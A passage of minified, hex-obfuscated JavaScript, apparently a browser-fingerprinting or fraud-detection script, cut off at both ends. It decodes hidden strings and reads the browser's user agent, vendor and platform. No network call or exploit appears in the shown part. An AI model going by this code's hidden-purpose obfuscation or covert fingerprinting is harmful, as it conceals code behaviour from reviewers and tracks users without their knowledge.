5]+td_dG[td_kF&15]+td_dG[(td_f4>>28)&15]+td_dG[(td_f4>>24)&15]+td_dG[(td_f4>>20)&15]+td_dG[(td_f4>>16)&15]+td_dG[(td_f4>>12)&15]+td_dG[(td_f4>>8)&15]+td_dG[(td_f4>>4)&15]+td_dG[td_f4&15]+td_dG[(td_Uo>>28)&15]+td_dG[(td_Uo>>24)&15]+td_dG[(td_Uo>>20)&15]+td_dG[(td_Uo>>16)&15]+td_dG[(td_Uo>>12)&15]+td_dG[(td_Uo>>8)&15]+td_dG[(td_Uo>>4)&15]+td_dG[td_Uo&15];
td_OC+=td_dG[(td_i8>>28)&15]+td_dG[(td_i8>>24)&15]+td_dG[(td_i8>>20)&15]+td_dG[(td_i8>>16)&15]+td_dG[(td_i8>>12)&15]+td_dG[(td_i8>>8)&15]+td_dG[(td_i8>>4)&15]+td_dG[td_i8&15];return td_OC;};td_a2.prototype.toString=td_a2.prototype.hex;
};td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270=new td_2i.td_5F("\x38\x37\x64\x34\x33\x62\x33\x38\x64\x34\x33\x64\x34\x38\x64\x39\x62\x38\x30\x34\x35\x35\x35\x36\x61\x37\x63\x66\x63\x32\x37\x30\x31\x38\x37\x38\x33\x34\x36\x36\x31\x63\x34\x32\x37\x63\x36\x38\x33\x36\x37\x62\x34\x33\x30\x31\x34\x36\x35\x39\x34\x34\x37\x36\x33\x32\x36\x63\x31\x66\x31\x34\x37\x61\x36\x35\x36\x31\x37\x39\x31\x31\x35\x32\x31\x31\x30\x37\x34\x33\x36\x36\x35\x38\x34\x35\x35\x62\x35\x66\x32\x62\x34\x34\x35\x36\x31\x30\x35\x32\x31\x38\x32\x39\x35\x64\x35\x64\x30\x64\x37\x31\x35\x63\x30\x33\x35\x63\x34\x64\x37\x64\x35\x34\x35\x33\x35\x30\x37\x30\x35\x31\x35\x31\x34\x65\x37\x32\x30\x37\x30\x31\x32\x36\x35\x36\x35\x30\x37\x31\x31\x37\x37\x32\x30\x30\x35\x33\x37\x32\x32\x37\x35\x37\x35\x66\x30\x64\x37\x62\x36\x30\x34\x62\x37\x31\x35\x63\x30\x33\x35\x30\x32\x64\x36\x62\x36\x39\x35\x35\x37\x37\x34\x37\x35\x61\x34\x31\x31\x32\x35\x32\x31\x31\x33\x66\x30\x32\x35\x63\x35\x33\x35\x35\x34\x30\x36\x34\x30\x35\x35\x39\x34\x30\x31\x37\x35\x64\x35\x66\x32\x36\x34\x36\x35\x63\x31\x33\x34\x37\x35\x64\x31\x36\x36\x63\x32\x31\x37\x61\x34\x32\x35\x62\x34\x32\x34\x36\x35\x30\x34\x34\x33\x34\x37\x34\x32\x65\x30\x39\x30\x31\x35\x62\x35\x62\x35\x35\x36\x38\x34\x32\x30\x32\x35\x32\x35\x61\x30\x63\x37\x30\x35\x30\x31\x36\x35\x62\x35\x65\x30\x31\x37\x62\x35\x35\x30\x61\x35\x30\x33\x35\x35\x64\x35\x32\x37\x62\x35\x38\x35\x62\x35\x63\x36\x31\x30\x34\x35\x35\x34\x63\x32\x30\x31\x62\x35\x62\x37\x38\x36\x33\x37\x65\x35\x65\x31\x36\x35\x31\x35\x35\x30\x64\x34\x62\x37\x62\x31\x36\x35\x64\x37\x63\x33\x37\x36\x63\x35\x31\x30\x35\x35\x36\x32\x66\x35\x31\x31\x66\x37\x39\x35\x63\x34\x30\x35\x63\x37\x34\x31\x33\x35\x38\x31\x34\x31\x35\x30\x36\x34\x30\x37\x36\x34\x30\x34\x38\x35\x62\x30\x31\x36\x37\x35\x32\x30\x34\x35\x32\x34\x61\x30\x64\x36\x32\x35\x36\x31\x36\x34\x37\x35\x31\x30\x62\x35\x37\x30\x62\x37\x62\x35\x31\x35\x36\x37\x65\x37\x31\x37\x30\x37\x64\x30\x65\x35\x39\x31\x32\x31\x33\x30\x36\x34\x30\x35\x38\x34\x32\x37\x62\x35\x36\x30\x39\x35\x64\x35\x64\x30\x64\x37\x64\x35\x64\x31\x30\x34\x37\x35\x30\x30\x35\x34\x34\x35\x64\x32\x39\x36\x61\x32\x62\x37\x64\x37\x35\x34\x63\x34\x35\x35\x39\x35\x61\x34\x34\x30\x34\x34\x35\x32\x61\x32\x33\x32\x65\x35\x64\x35\x35\x35\x39\x35\x34\x35\x32\x33\x30\x34\x36\x35\x61\x30\x36\x35\x36\x35\x36\x31\x30\x34\x36\x34\x35\x32\x33\x35\x31\x35\x62\x30\x66\x35\x36\x32\x66\x35\x37\x34\x61\x35\x64\x35\x39\x35\x39\x35\x34\x36\x31\x30\x38\x35\x39\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x37\x61\x30\x35\x35\x37\x36\x34\x30\x62\x35\x64\x35\x63\x30\x62\x34\x33\x34\x30\x34\x34\x36\x34\x35\x30\x30\x62\x35\x37\x30\x37\x37\x39\x35\x65\x35\x30\x34\x37\x35\x61\x35\x63\x35\x32\x32\x65\x34\x37\x30\x36\x30\x38\x32\x31\x36\x31\x37\x33\x36\x33\x34\x64\x35\x39\x32\x62\x36\x37\x37\x66\x30\x62\x35\x64\x34\x64\x31\x63\x31\x34\x35\x32\x31\x36\x35\x39\x37\x34\x30\x64\x35\x37\x31\x37\x34\x30\x37\x32\x35\x38\x35\x34\x35\x36\x35\x65\x37\x34\x30\x34\x34\x35\x31\x31\x31\x66\x30\x61\x36\x32\x35\x66\x35\x66\x35\x36\x35\x32\x30\x64\x36\x34\x35\x62\x30\x64\x35\x64\x35\x64\x34\x62\x35\x64\x36\x33\x30\x62\x35\x30\x35\x31\x33\x34\x35\x38\x30\x36\x37\x34\x35\x39\x35\x61\x34\x30\x34\x64\x31\x35\x35\x37\x30\x30\x34\x35\x30\x30\x30\x65\x33\x34\x35\x62\x35\x39\x35\x34\x35\x37\x34\x30\x31\x37\x31\x34\x30\x32\x35\x32\x36\x34\x35\x31\x30\x61\x35\x30\x35\x63\x31\x33\x34\x37\x31\x38\x35\x63\x31\x37\x35\x33\x36\x66\x35\x39\x35\x61\x35\x31\x35\x61\x34\x32\x34\x35\x34\x31\x30\x66\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x31\x37\x35\x33\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x33\x32\x35\x64\x34\x62\x31\x30\x35\x38\x33\x35\x35\x31\x35\x65\x35\x30\x35\x61\x34\x32\x34\x36\x31\x36\x33\x32\x35\x32\x31\x31\x31\x30\x30\x36\x34\x30\x31\x37\x30\x32\x30\x38\x30\x37\x35\x37\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x33\x63\x36\x34\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x30\x37\x30\x35\x30\x36\x35\x31\x36\x30\x30\x61\x30\x38\x30\x37\x35\x64\x34\x30\x34\x33\x31\x38\x37\x61\x32\x31\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x35\x64\x30\x63\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x30\x63\x30\x30\x36\x31\x30\x38\x35\x39\x30\x37\x30\x39\x31\x34\x34\x31\x31\x37\x37\x65\x36\x63\x31\x37\x35\x30\x31\x61\x30\x33\x33\x35\x35\x61\x35\x36\x30\x30\x35\x62\x34\x34\x31\x37\x31\x34\x37\x62\x32\x31\x36\x65\x30\x62\x35\x36\x35\x34\x35\x62\x34\x32\x34\x36\x31\x35\x30\x35\x34\x66\x30\x36\x35\x32\x32\x62\x30\x32\x35\x31\x31\x37\x37\x66\x36\x62\x31\x37\x33\x63\x37\x39\x35\x32\x30\x31\x31\x33\x37\x37\x33\x37\x36\x33\x35\x61\x30\x61\x35\x30\x35\x37\x31\x33\x34\x61\x34\x32\x36\x38\x35\x38\x35\x62\x35\x62\x35\x30\x31\x35\x30\x30\x34\x66\x30\x37\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x31\x37\x33\x34\x35\x63\x35\x63\x30\x63\x35\x36\x31\x38\x35\x33\x31\x61\x30\x33\x33\x33\x35\x64\x35\x36\x30\x30\x35\x36\x31\x35\x34\x62\x31\x30\x36\x34\x35\x64\x35\x61\x35\x62\x35\x33\x34\x31\x30\x66\x34\x64\x35\x36\x33\x34\x35\x62\x35\x39\x35\x34\x35\x37\x34\x30\x31\x37\x31\x34\x36\x33\x30\x61\x35\x63\x35\x36\x30\x31\x31\x34\x30\x62\x34\x61\x30\x35\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x36\x35\x35\x64\x35\x39\x30\x66\x35\x32\x34\x33\x35\x37\x35\x33\x31\x63\x30\x37\x34\x35\x35\x36\x35\x63\x30\x61\x35\x62\x34\x34\x30\x63\x36\x34\x35\x31\x30\x61\x35\x30\x35\x63\x31\x33\x34\x37\x31\x38\x35\x35\x30\x38\x32\x66\x35\x39\x35\x33\x37\x64\x35\x62\x34\x31\x35\x30\x35\x61\x33\x37\x35\x65\x31\x30\x30\x66\x30\x63\x35\x63\x37\x38\x36\x33\x35\x31\x36\x37\x30\x35\x35\x30\x31\x33\x33\x61\x31\x33\x35\x31\x32\x62\x36\x37\x31\x33\x32\x62\x36\x34\x36\x61\x30\x64\x34\x61\x34\x32\x35\x36\x35\x66\x34\x30\x31\x35\x35\x34\x31\x35\x34\x30\x30\x30\x35\x62\x30\x61\x30\x32\x34\x33\x36\x37\x36\x35\x37\x63\x35\x37\x35\x35\x30\x65\x35\x31\x35\x30\x31\x36\x36\x38\x35\x37\x30\x36\x35\x65\x35\x36\x30\x37\x34\x30\x31\x38\x33\x37\x35\x38\x30\x34\x35\x39\x34\x32\x35\x64\x36\x37\x35\x30\x35\x38\x35\x39\x31\x35\x35\x32\x32\x64\x30\x39\x31\x37\x35\x62\x35\x31\x35\x39\x35\x62\x35\x36\x31\x30\x35\x64\x35\x63\x30\x63\x36\x65\x34\x62\x30\x35\x35\x32\x35\x32\x31\x36\x35\x64\x35\x61\x31\x36\x35\x38\x31\x34\x35\x64\x30\x61\x31\x62\x31\x61\x37\x37\x34\x37\x35\x37\x31\x37\x35\x32\x30\x36\x30\x32\x30\x34\x35\x37\x30\x64\x31\x66\x31\x37\x34\x37\x31\x31\x35\x32\x35\x35\x30\x62\x35\x64\x30\x32\x34\x62\x31\x62\x35\x61\x33\x34\x35\x63\x35\x37\x30\x61\x35\x63\x34\x64\x35\x31\x36\x30\x35\x35\x35\x31\x34\x36\x34\x31\x34\x34\x30\x38\x35\x39\x30\x34\x30\x66\x33\x33\x35\x33\x35\x33\x31\x30\x36\x30\x34\x37\x30\x38\x35\x35\x34\x37\x30\x34\x35\x63\x34\x61\x30\x39\x36\x32\x35\x36\x31\x36\x34\x37\x35\x31\x30\x62\x35\x37\x32\x33\x35\x36\x35\x34\x34\x36\x35\x61\x35\x63\x35\x31\x31\x36\x35\x30\x30\x66\x31\x33\x31\x65\x34\x33\x36\x31\x35\x32\x35\x37\x35\x37\x35\x32\x34\x34\x37\x32\x35\x66\x31\x37\x35\x36\x35\x36\x31\x30\x31\x34\x37\x61\x30\x37\x35\x62\x35\x36\x31\x37");
var td_2i=td_2i||{};var td_B=0;var td_S=1;var td_M=2;var td_J=3;var td_d=4;td_2i.td_1b=td_B;var td_4W={td_0Y:function(){if(typeof navigator!==[][[]]+""){this.td_z(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_z:function(td_c,td_E,td_u,td_h,td_Y){this.td_U=[{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(0,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(5,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(14,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(19,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(23,11)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(44,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(53,4)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(57,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(60,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(65,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(69,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(76,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(82,9)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(82,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(91,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(120,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(140,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(147,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(140,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(155,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(155,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(167,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(167,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(190,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(201,7)):null)},{prop:td_Y,identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(201,7)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(208,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(208,4)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(212,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(215,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(224,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(224,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(238,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(238,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc